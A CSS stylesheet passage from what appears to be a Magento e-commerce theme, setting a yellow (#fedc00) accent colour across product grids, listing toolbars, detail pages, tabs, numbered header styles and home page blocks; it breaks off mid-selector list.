.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #fedc00;
  box-shadow: 0 0 0 1px #fedc00 inset;
  -webkit-box-shadow: 0 0 0 1px #fedc00 inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #fedc00 !important;
  border-left: 1px solid #fedc00 !important;
  border-right: 1px solid #fedc00 !important;
  background-color: #fedc00 !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #e5c600 !important;
  border-left: 1px solid #e5c600 !important;
  border-right: 1px solid #e5c600 !important;
  background-color: #e5c600 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #fedc00;
}
.product-9-style .products-grid .product-item-details .actions-primary button:hover,
.product-9-style .products-grid .product-item-details .actions-secondary .action:hover {
  background: #fedc00 !important;
}
.product-9-style .products-grid .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #fedc00;
}
#price-slider .ui-slider-handle {
  color: #fedc00;
}
.block .block-title:before {
  background-color: #fedc00;
}
#sm_slider_price .ui-slider-range {
  background-color: #fedc00;
}
#sm_slider_price .ui-slider-handle {
  border-color: #fedc00;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #fedc00;
  border-color: #fedc00 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #fedc00 !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #fedc00;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #fedc00;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.toolbar .pages .pages-items .item.current {
  background-color: #fedc00;
  border-color: #fedc00;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #fedc00;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #fedc00;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.detail-title:before {
  background-color: #fedc00;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #fedc00;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #fedc00;
}
.product-info-main .product-social-links .action:hover {
  border-color: #fedc00 !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #fedc00 !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #fedc00;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #fedc00;
}
.default-style .resp-tabs-list li.active {
  color: #fedc00;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #fedc00;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #fedc00;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #fedc00;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #fedc00 !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #fedc00 !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #fedc00 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #fedc00;
  border-color: #fedc00;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #fedc00;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #fedc00;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #fedc00;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #fedc00;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fedc00;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #fedc00 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #fedc00 !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #fedc00;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-7 .header-bottom {
  background-color: #fedc00;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00 !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #fedc00 !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #fedc00;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #fedc00;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #fedc00;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #fedc00;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #fedc00;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #fedc00;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00 !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #fedc00;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #fedc00 !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #fedc00;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #fedc00;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #fedc00;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #fedc00;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #fedc00;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #fedc00;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-24 .header-content .call-header strong {
  color: #fedc00;
}
.header-style-24 .header-content .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.header-style-24 .minicart-content .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00 !important;
}
.header-style-24 .search-wrapper .block-content .actions button {
  background-color: #fedc00;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #fedc00;
}
.title-home-page:before {
  background-color: #fedc00;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #fedc00;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #fedc00;
}
.top-search ul li a:hover {
  color: #fedc00;
}
.collections .collect a {
  border-bottom: 2px solid #fedc00 !important;
}
.collections .collect a:hover {
  border-top: 1px solid #fedc00 !important;
  border-left: 1px solid #fedc00 !important;
  border-right: 1px solid #fedc00 !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #fedc00 !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #fedc00;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #fedc00;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #fedc00;
  border: #fedc00;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #fedc00;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.slider-brands .item a:hover {
  border-color: #fedc00;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #fedc00;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
